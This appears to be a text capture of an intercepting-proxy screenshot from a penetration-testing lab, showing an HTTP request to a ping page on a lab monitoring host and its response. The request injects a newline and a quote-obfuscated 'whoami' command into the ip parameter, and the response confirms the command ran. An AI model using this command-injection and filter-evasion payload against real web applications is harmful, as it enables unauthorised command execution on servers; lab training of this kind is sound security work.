 Request
Pretty Raw Hex
\n
1 GET /ping.php?ip=127.0.0.1%0awho'a'mi HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://monitoring.inlanefreight.local/index.php
10 Cookie: PHPSESSID=47mo6vogfsj18rej4ul8knar20
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 11:54:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 259
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000 ms
15 webdev
16